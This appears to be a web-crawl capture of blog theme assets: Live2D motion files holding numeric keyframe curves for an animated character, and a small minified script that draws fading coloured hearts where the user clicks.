0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_HAIR_FRONT=0,0,0.004,0.008,0.014,0.021,0.03,0.04,0.051,0.064,0.077,0.092,0.107,0.123,0.14,0.157,0.175,0.194,0.213,0.231,0.251,0.27,0.289,0.309,0.327,0.346,0.365,0.383,0.4,0.417,0.433,0.448,0.463,0.476,0.489,0.5,0.51,0.519,0.526,0.532,0.536,0.539,0.54,0.539,0.537,0.534,0.529,0.523,0.516,0.508,0.5,0.491,0.481,0.47,0.459,0.448,0.436,0.424,0.412,0.399,0.387,0.375,0.363,0.35,0.339,0.327,0.316,0.306,0.296,0.286,0.277,0.269,0.262,0.256,0.25,0.246,0.242,0.24,0.238,0.237,0.235,0.234,0.232,0.231,0.23,0.228,0.227,0.226,0.225,0.224,0.223,0.222,0.22,0.22,0.219,0.218,0.218,0.217,0.22,0.215,0.215,0.214,0.21,0.213,0.212,0.21,0.21,0.21,0.209,0.21,0.207,0.206,0.206,0.205,0.204,0.203,0.202,0.201,0.2,0.199,0.197,0.196,0.195,0.194,0.192,0.191,0.189,0.187,0.186,0.184,0.182,0.18,0.178,0.176,0.174,0.172,0.169,0.167,0.165,0.163,0.16,0.158,0.156,0.153,0.151,0.148,0.146,0.143,0.141,0.138,0.136,0.133,0.131,0.128,0.126,0.123,0.121,0.118,0.116,0.113,0.11,0.108,0.105,0.103,0.1,0.098,0.095,0.092,0.09,0.087,0.085,0.082,0.08,0.077,0.075,0.073,0.07,0.068,0.065,0.063,0.061,0.058,0.056,0.054,0.052,0.049,0.047,0.045,0.043,0.041,0.039,0.037,0.035,0.033,0.031,0.029,0.028,0.026,0.024,0.023,0.021,0.019,0.018,0.017,0.015,0.014,0.013,0.011,0.01,0.009,0.008,0.007,0.01,0.005,0.004,0.004,0.003,0,0.002,0,0.001,0,0,0,0,0
PARAM_HAIR_SIDE_R=0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.142,0.147,0.155,0.166,0.179,0.194,0.21,0.226,0.243,0.26,0.276,0.291,0.305,0.318,0.329,0.338,0.344,0.349,0.35,0.349,0.348,0.345,0.342,0.337,0.332,0.326,0.319,0.312,0.304,0.296,0.287,0.278,0.269,0.259,0.25,0.24,0.231,0.221,0.212,0.203,0.194,0.186,0.178,0.171,0.164,0.158,0.153,0.148,0.145,0.142,0.141,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.14,0.141,0.14,0.14,0.14,0.14,0.142,0.14,0.14,0.14,0.143,0.14,0.14,0.14,0.144,0.14,0.14,0.14,0.145,0.15,0.15,0.146,0.15,0.15,0.15,0.147,0.15,0.15,0.15,0.148,0.15,0.15,0.15,0.15,0.149,0.15,0.15,0.15,0.15,0.15,0.15,0.15,0.15,0.15,0.15,0.149,0.148,0.145,0.141,0.135,0.13,0.123,0.115,0.106,0.097,0.087,0.077,0.066,0.054,0.043,0.03,0.018,0.005,-0.007,-0.02,-0.033,-0.046,-0.059,-0.072,-0.085,-0.097,-0.109,-0.121,-0.132,-0.143,-0.153,-0.163,-0.172,-0.181,-0.188,-0.195,-0.202,-0.207,-0.212,-0.215,-0.218,-0.219,-0.22,-0.22,-0.218,-0.216,-0.214,-0.21,-0.206,-0.202,-0.196,-0.19,-0.184,-0.177,-0.17,-0.162,-0.154,-0.145,-0.136,-0.127,-0.117,-0.107,-0.097,-0.087,-0.077,-0.066,-0.056,-0.045,-0.035,-0.024,-0.014,-0.003,0.007,0.017,0.027,0.037,0.047,0.056,0.065,0.074,0.082,0.09,0.097,0.104,0.11,0.116,0.122,0.126,0.13,0.134,0.136,0.138,0.14,0.14
PARAM_HAIR_SIDE_L=-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.39,-0.394,-0.406,-0.424,-0.45,-0.48,-0.51,-0.54,-0.58,-0.62,-0.65,-0.69,-0.72,-0.75,-0.78,-0.8,-0.824,-0.838,-0.847,-0.85,-0.849,-0.845,-0.839,-0.831,-0.822,-0.81,-0.797,-0.782,-0.766,-0.749,-0.731,-0.712,-0.692,-0.67,-0.651,-0.63,-0.61,-0.59,-0.568,-0.55,-0.528,-0.509,-0.491,-0.474,-0.458,-0.443,-0.43,-0.418,-0.409,-0.401,-0.395,-0.391,-0.39,-0.39,-0.391,-0.393,-0.395,-0.397,-0.4,-0.404,-0.408,-0.412,-0.417,-0.422,-0.428,-0.434,-0.44,-0.447,-0.453,-0.461,-0.468,-0.475,-0.483,-0.491,-0.499,-0.507,-0.515,-0.523,-0.532,-0.54,-0.548,-0.557,-0.565,-0.573,-0.581,-0.589,-0.597,-0.605,-0.612,-0.619,-0.627,-0.633,-0.64,-0.646,-0.652,-0.658,-0.663,-0.668,-0.672,-0.676,-0.68,-0.683,-0.685,-0.687,-0.689,-0.69,-0.69,-0.689,-0.685,-0.679,-0.67,-0.659,-0.646,-0.632,-0.615,-0.597,-0.577,-0.56,-0.53,-0.51,-0.49,-0.46,-0.43,-0.41,-0.38,-0.35,-0.33,-0.3,-0.27,-0.24,-0.22,-0.19,-0.16,-0.14,-0.11,-0.09,-0.06,-0.04,-0.02,-0.002,0.016,0.033,0.048,0.061,0.073,0.082,0.09,0.095,0.099,0.1,0.099,0.098,0.095,0.091,0.087,0.081,0.075,0.068,0.06,0.051,0.041,0.031,0.021,0.01,-0.002,-0.014,-0.027,-0.04,-0.053,-0.067,-0.081,-0.095,-0.109,-0.123,-0.138,-0.152,-0.167,-0.181,-0.195,-0.209,-0.223,-0.237,-0.25,-0.263,-0.276,-0.288,-0.3,-0.311,-0.321,-0.331,-0.341,-0.35,-0.358,-0.365,-0.371,-0.377,-0.381,-0.385,-0.388,-0.389,-0.39
PARAM_TWIN_RIBBON_D=0
PARAM_HAIR_BACK=0
PARAM_WING_ANGLE=0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55
PARAM_WING_DEFORM=0,-0.003,-0.01,-0.023,-0.039,-0.059,-0.08,-0.11,-0.14,-0.17,-0.2,-0.23,-0.26,-0.29,-0.32,-0.35,-0.38,-0.41,-0.44,-0.46,-0.48,-0.498,-0.511,-0.522,-0.528,-0.53,-0.529,-0.528,-0.525,-0.521,-0.516,-0.51,-0.503,-0.495,-0.486,-0.477,-0.467,-0.456,-0.445,-0.432,-0.42,-0.407,-0.393,-0.379,-0.365,-0.35,-0.335,-0.321,-0.305,-0.29,-0.275,-0.259,-0.244,-0.229,-0.214,-0.198,-0.184,-0.17,-0.155,-0.141,-0.128,-0.115,-0.103,-0.091,-0.079,-0.068,-0.058,-0.049,-0.04,-0.032,-0.025,-0.018,-0.013,-0.008,-0.005,-0.002,-0.001,0,0,-0.002,-0.004,-0.006,-0.01,-0.014,-0.018,-0.024,-0.03,-0.036,-0.043,-0.05,-0.058,-0.067,-0.075,-0.085,-0.094,-0.104,-0.114,-0.124,-0.134,-0.145,-0.156,-0.167,-0.178,-0.189,-0.2,-0.211,-0.222,-0.233,-0.244,-0.255,-0.266,-0.276,-0.286,-0.296,-0.306,-0.315,-0.325,-0.333,-0.342,-0.35,-0.357,-0.364,-0.37,-0.376,-0.382,-0.386,-0.39,-0.394,-0.396,-0.398,-0.4,-0.4,-0.4,-0.4,-0.399,-0.398,-0.397,-0.395,-0.394,-0.392,-0.39,-0.387,-0.385,-0.382,-0.379,-0.376,-0.372,-0.369,-0.365,-0.361,-0.357,-0.353,-0.348,-0.344,-0.339,-0.334,-0.329,-0.324,-0.319,-0.313,-0.308,-0.302,-0.296,-0.291,-0.285,-0.279,-0.273,-0.267,-0.261,-0.255,-0.248,-0.242,-0.236,-0.229,-0.223,-0.217,-0.21,-0.204,-0.198,-0.191,-0.185,-0.179,-0.172,-0.166,-0.16,-0.153,-0.147,-0.141,-0.135,-0.129,-0.123,-0.117,-0.111,-0.105,-0.1,-0.094,-0.089,-0.083,-0.078,-0.073,-0.068,-0.063,-0.059,-0.054,-0.05,-0.045,-0.041,-0.037,-0.034,-0.03,-0.026,-0.023,-0.02,-0.017,-0.015,-0.012,-0.01,-0.008,-0.006,-0.005,-0.003,-0.002,-0.001,-0.001,0,0
VISIBLE:PSD=1
VISIBLE:PARTS_01_HAT=1
VISIBLE:PARTS_01_HAIR_FRONT_001=1
VISIBLE:PARTS_01_HAIR_SIDE_001=1
VISIBLE:PARTS_01_HAIR_BACK_001=1
VISIBLE:PARTS_01_FACE_001=1
VISIBLE:PARTS_01_BROW_001=1
VISIBLE:PARTS_01_EMOTION=1
VISIBLE:PARTS_01_EYE_001=1
VISIBLE:PARTS_01_EYE_BALL_001=1
VISIBLE:PARTS_01_NOSE_001=1
VISIBLE:PARTS_01_MOUTH_001=1
VISIBLE:PARTS_01_EAR_001=1
VISIBLE:PARTS_01_BUST=1
VISIBLE:PARTS_01_BODY=1
VISIBLE:PARTS_01_WING=1

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.anineg.space/pluginsSrc/butterfly-extsrc/dist/click-heart.min.js
body_size: 395
content:
!function(e,t){if("false"===t.getElementById("click-heart").getAttribute("mobile")&&/Android|webOS|iPhone|iPod|iPad|BlackBerry/i.test(navigator.userAgent))return;const a=[];function n(){for(let e=0;e<a.length;e++)a[e].alpha<=0?(t.body.removeChild(a[e].el),a.splice(e,1)):(a[e].y--,a[e].scale+=.004,a[e].alpha-=.013,a[e].el.style.cssText="left:"+a[e].x+"px;top:"+a[e].y+"px;opacity:"+a[e].alpha+";transform:scale("+a[e].scale+","+a[e].scale+") rotate(45deg);background:"+a[e].color);requestAnimationFrame(n)}function o(){return"rgb("+~~(255*Math.random())+","+~~(255*Math.random())+","+~~(255*Math.random())+")"}e.requestAnimationFrame=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.oRequestAnimationFrame||e.msRequestAnimationFrame||function(e){setTimeout(e,1e3/60)},function(e){const a=t.createElement("style");try{a.appendChild(t.createTextNode(e))}catch(t){a.styleSheet.cssText=e}t.getElementsByTagName("head")[0].appendChild(a)}(".heart{width: 10px;height: 10px;position: fixed;background: #f00;z-index: 99999999;transform: rotate(45deg);-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);}.heart:after,.heart:before{content: '';width: inherit;height: inherit;background: inherit;border-radius: 50%;-webkit-border-radius: 50%;-moz-border-radius: 50%;position: absolute;}.heart:after{top: -5px;}.heart:before{left: -5px;}"),function(){const n="function"==typeof e.onclick&&e.onclick;e.onclick=function(e){n&&n(),function(e){const n=t.createElement("div");n.className="heart",a.push({el:n,x:e.clientX-5,y:e.clientY-5,scale:1,alpha:1,color:o()}),t.body.appendChild(n)}(e)}}(),n()}(window,document);

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://npm.elemecdn.com/akilar-live2dapi@latest/model/Tia/general/motions/Breath5.mtn
body_size: 2481
content:
# Live2D Animator Motion Data
$fps=30

$fadein=0

$fadeout=0

PARAM_ANGLE_X=0
PARAM_ANGLE_Y=0,-0.2,-0.77,-1.66,-2.85,-4.3,-5.96,-7.76,-9.74,-11.81,-13.95,-16.05,-18.19,-20.26,-22.24,-24.04,-25.7,-27.15,-28.34,-29.23,-29.8,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-29.4,-27.79,-25.31,-22.2,-18.74,-15,-11.26,-7.8,-4.69,-2.21,-0.6,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_ANGLE_Z=0,0.07,0.26,0.55,0.95,1.43,1.99,2.59,3.25,3.94,4.65,5.35,6.06,6.75,7.41,8.01,8.57,9.05,9.45,9.74,9.93,10,9.994,9.976,9.95,9.9,9.85,9.79,9.71,9.62,9.52,9.41,9.29,9.16,9.02,8.87,8.71,8.55,8.37,8.19,8,7.77,7.55,7.32,7.11,6.9,6.7,6.49,6.29,6.09,5.89,5.68,5.48,5.27,5.06,4.86,4.64,4.42,4.2,3.97,3.74,3.5,3.26,3,2.71,2.41,2.08,1.74,1.42,1.1,0.8,0.54,0.32,0.15,0.04,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_EMOTION=-1
PARAM_EYE_L_OPEN=0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.62,0.73,0.84,0.91,0.94,0.85,0.69,0.58,0.55
PARAM_EYE_R_OPEN=0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.62,0.73,0.84,0.91,0.94,0.85,0.69,0.58,0.55
PARAM_EYE_L_OPEN2=-1
PARAM_EYE_R_OPEN2=-1
PARAM_EYE_BALL_X=0,0.002,0.007,0.014,0.025,0.037,0.052,0.067,0.084,0.102,0.121,0.139,0.158,0.176,0.193,0.208,0.223,0.235,0.246,0.253,0.258,0.26,0.259,0.257,0.254,0.25,0.245,0.238,0.231,0.223,0.214,0.204,0.194,0.183,0.171,0.159,0.146,0.133,0.12,0.106,0.093,0.079,0.065,0.051,0.037,0.024,0.01,-0.003,-0.016,-0.029,-0.041,-0.053,-0.064,-0.074,-0.084,-0.093,-0.101,-0.108,-0.115,-0.12,-0.124,-0.127,-0.129,-0.13,-0.127,-0.12,-0.11,-0.096,-0.081,-0.065,-0.049,-0.034,-0.02,-0.01,-0.003,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_EYE_BALL_Y=0,-0.005,-0.019,-0.04,-0.07,-0.11,-0.15,-0.19,-0.24,-0.3,-0.35,-0.4,-0.45,-0.51,-0.56,-0.6,-0.64,-0.68,-0.71,-0.73,-0.745,-0.75,-0.75,-0.75,-0.75,-0.75,-0.75,-0.749,-0.75,-0.748,-0.747,-0.746,-0.75,-0.744,-0.743,-0.741,-0.74,-0.738,-0.737,-0.735,-0.733,-0.73,-0.728,-0.725,-0.723,-0.72,-0.717,-0.713,-0.71,-0.706,-0.702,-0.698,-0.694,-0.689,-0.684,-0.679,-0.674,-0.669,-0.663,-0.657,-0.65,-0.644,-0.637,-0.63,-0.611,-0.57,-0.52,-0.45,-0.38,-0.3,-0.23,-0.16,-0.09,-0.04,-0.01,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_BROW_L_Y=0,0.002,0.008,0.017,0.029,0.044,0.062,0.08,0.101,0.12,0.14,0.17,0.19,0.21,0.23,0.248,0.266,0.281,0.293,0.302,0.308,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.308,0.305,0.301,0.296,0.289,0.28,0.14,-0.08,-0.28,-0.42,-0.48,-0.48,-0.48,-0.48,-0.48,-0.48,-0.48,-0.48,-0.48,-0.48,-0.48,-0.479,-0.48,-0.48,-0.478,-0.48,-0.48,-0.477,-0.48,-0.476,-0.48,-0.475,-0.474,-0.47,-0.472,-0.472,-0.471,-0.47,-0.43,-0.35,-0.23,-0.12,-0.04,0,0
PARAM_BROW_R_Y=0,0.002,0.008,0.017,0.029,0.044,0.062,0.08,0.101,0.12,0.14,0.17,0.19,0.21,0.23,0.248,0.266,0.281,0.293,0.302,0.308,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.31,0.308,0.305,0.301,0.296,0.289,0.28,0.14,-0.08,-0.28,-0.42,-0.48,-0.48,-0.48,-0.48,-0.48,-0.48,-0.48,-0.48,-0.48,-0.48,-0.48,-0.479,-0.48,-0.48,-0.478,-0.48,-0.48,-0.477,-0.48,-0.476,-0.48,-0.475,-0.474,-0.47,-0.472,-0.472,-0.471,-0.47,-0.43,-0.35,-0.23,-0.12,-0.04,0,0
PARAM_BROW_ANGLE=0.2,0.201,0.205,0.211,0.219,0.229,0.24,0.252,0.265,0.279,0.293,0.307,0.321,0.335,0.348,0.36,0.371,0.381,0.389,0.395,0.399,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.4,0.398,0.397,0.394,0.392,0.389,0.385,0.38,-0.53,-0.66,-0.72,-0.75,-0.75,-0.75,-0.75,-0.75,-0.748,-0.747,-0.746,-0.745,-0.743,-0.741,-0.738,-0.736,-0.733,-0.729,-0.725,-0.721,-0.717,-0.712,-0.707,-0.701,-0.695,-0.689,-0.682,-0.674,-0.667,-0.658,-0.649,-0.64,-0.62,-0.58,-0.54,-0.48,-0.43,-0.37,0.2
PARAM_BROW_SELECT=-0.5,-0.5,-0.5,-0.5,-0.5,-0.498,-0.498,-0.497,-0.5,-0.495,-0.494,-0.492,-0.491,-0.489,-0.488,-0.486,-0.484,-0.482,-0.48,-0.477,-0.475,-0.472,-0.47,-0.467,-0.464,-0.461,-0.458,-0.454,-0.451,-0.447,-0.444,-0.44,-0.436,-0.432,-0.427,-0.423,-0.419,-0.414,-0.409,-0.404,-0.399,-0.394,-0.389,-0.384,-0.378,-0.372,-0.367,-0.361,-0.355,-0.348,-0.342,-0.336,-0.329,-0.322,-0.316,-0.309,-0.302,-0.294,-0.287,-0.28,-0.272,-0.264,-0.256,-0.248,-0.24,-0.232,-0.223,-0.215,-0.206,-0.197,-0.188,-0.179,-0.17,0.2,0.203,0.206,0.208,0.211,0.213,0.216,0.218,0.22,0.222,0.224,0.226,0.228,0.23,0.232,0.233,0.235,0.236,0.238,0.239,0.24,0.241,0.242,0.243,0.244,0.245,0.246,0.25,0.247,0.25,0.248,0.25,0.249,0.25,0.25,0.25,0.25,0.25,-0.5
PARAM_MOUTH_OPEN_Y=0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0.001,0,0,0,0,0,0.002,0,0,0,0.003,0,0,0,0.004,0,0,0.005,0.01,0.01,0.006,0.01,0.01,0.007,0.01,0.01,0.008,0.01,0.009,0.01,0.01,0.01,0.011,0.01,0.012,0.01,0.013,0.01,0.014,0.01,0.015,0.02,0.016,0.02,0.018,0.018,0.02,0.019,0.02,0.17,0.169,0.165,0.161,0.156,0.153,0.151,0.15,0.23,0.37,0.47,0.5,0.44,0.35,0.26,0.19,0.17,0.24,0.39,0.5,0.54,0.56,0.6,0.72,0.88,0.96,0.89,0.75,0.68,0.75,0.88,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95,0.95
PARAM_MOUTH_OPEN2=0.9,0.894,0.877,0.85,0.81,0.77,0.72,0.67,0.61,0.55,0.48,0.42,0.35,0.29,0.23,0.18,0.13,0.09,0.05,0.02,0.006,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,-0.001,-0.006,-0.013,-0.022,-0.035,-0.05,-0.067,-0.087,-0.11,-0.13,-0.16,-0.19,-0.22,-0.26,-0.3,-0.34,-0.38,-0.42,-0.47,-0.52,-0.58,-0.63,-0.69,-1,-1,-1,-1,-0.999,-0.998,-1,-0.996,-0.995,-0.994,-0.993,-0.991,-0.99,-0.988,-0.987,-0.985,-0.983,-0.981,-0.98,-0.978,-0.976,-0.974,-0.972,-0.97,-0.968,-0.966,-0.965,-0.963,-0.961,-0.959,-0.957,-0.956,-0.954,-0.952,-0.951,-0.949,-0.948,-0.947,-0.946,-0.944,-0.943,-0.943,-0.942,-0.94,-0.941,-0.94,-0.94,-0.94
PARAM_MOUTH_EMO=0
PARAM_CHEEK=0
PARAM_BODY_ANGLE_X=0,-0.03,-0.13,-0.28,-0.47,-0.72,-0.99,-1.29,-1.62,-1.97,-2.32,-2.68,-3.03,-3.38,-3.71,-4.01,-4.28,-4.53,-4.72,-4.87,-4.97,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-5,-4.9,-4.63,-4.22,-3.7,-3.12,-2.5,-1.88,-1.3,-0.78,-0.37,-0.1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_BODY_ANGLE_Z=0,-0.07,-0.26,-0.55,-0.95,-1.43,-1.99,-2.59,-3.25,-3.94,-4.65,-5.35,-6.06,-6.75,-7.41,-8.01,-8.57,-9.05,-9.45,-9.74,-9.93,-10,-9.991,-9.97,-9.93,-9.87,-9.81,-9.74,-9.67,-9.59,-9.51,-9.43,-9.35,-9.28,-9.21,-9.15,-9.1,-9.06,-9.03,-9.007,-9,-9.006,-9.025,-9.05,-9.09,-9.14,-9.19,-9.24,-9.3,-9.36,-9.43,-9.49,-9.56,-9.62,-9.68,-9.74,-9.79,-9.84,-9.89,-9.93,-9.96,-9.98,-9.995,-10,-9.8,-9.26,-8.44,-7.4,-6.25,-5,-3.75,-2.6,-1.56,-0.74,-0.2,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_BODY_Y=0
PARAM_BREATH=0.5,0.497,0.487,0.472,0.453,0.43,0.4,0.37,0.34,0.3,0.27,0.23,0.2,0.16,0.13,0.1,0.07,0.05,0.028,0.013,0.003,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0.01,0.04,0.08,0.13,0.19,0.25,0.31,0.37,0.42,0.46,0.49,0.5,0.5,0.5,0.505,0.519,0.538,0.56,0.59,0.62,0.65,0.67,0.7,0.72,0.742,0.757,0.767,0.77,0.765,0.75,0.73,0.7,0.67,0.64,0.61,0.58,0.55,0.53,0.514,0.504,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5
PARAM_BOING=0,0.01,0.03,0.06,0.09,0.11,0.13,0.145,0.15,0.15,0.15,0.15,0.15,0.15,0.15,0.11,0.02,-0.11,-0.25,-0.4,-0.56,-0.7,-0.82,-0.91,-0.98,-1,-0.984,-0.94,-0.9,-0.85,-0.81,-0.79,-0.78,-0.796,-0.84,-0.88,-0.93,-0.97,-0.99,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-0.994,-0.978,-0.95,-0.9,-0.84,-0.76,-0.64,-0.51,-0.38,-0.25,-0.13,-0.02,0.06,0.12,0.14,0.123,0.09,0.04,-0.01,-0.05,-0.09,-0.11,-0.12,-0.111,-0.09,-0.06,-0.04,-0.017,-0.004,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_HAIR_FRONT=0,0.004,0.014,0.03,0.05,0.07,0.1,0.13,0.17,0.2,0.23,0.27,0.31,0.34,0.37,0.41,0.44,0.46,0.49,0.51,0.526,0.539,0.547,0.55,0.549,0.547,0.543,0.537,0.53,0.521,0.511,0.5,0.487,0.473,0.457,0.44,0.421,0.4,0.38,0.36,0.33,0.3,0.27,0.25,0.22,0.2,0.18,0.16,0.138,0.12,0.103,0.088,0.074,0.061,0.049,0.039,0.03,0.022,0.015,0.01,0.006,0.002,0.001,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_HAIR_SIDE_R=0,0.002,0.009,0.019,0.032,0.048,0.065,0.085,0.11,0.13,0.15,0.17,0.19,0.22,0.24,0.258,0.277,0.295,0.311,0.324,0.335,0.343,0.348,0.35,0.35,0.35,0.349,0.347,0.346,0.344,0.342,0.339,0.336,0.332,0.327,0.323,0.317,0.311,0.304,0.297,0.289,0.28,0.271,0.261,0.25,0.239,0.227,0.216,0.205,0.195,0.184,0.174,0.164,0.155,0.145,0.136,0.127,0.119,0.11,0.102,0.094,0.087,0.08,0.073,0.066,0.06,0.054,0.048,0.043,0.038,0.033,0.028,0.024,0.02,0.017,0.014,0.011,0.008,0.006,0.004,0.003,0.002,0.001,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
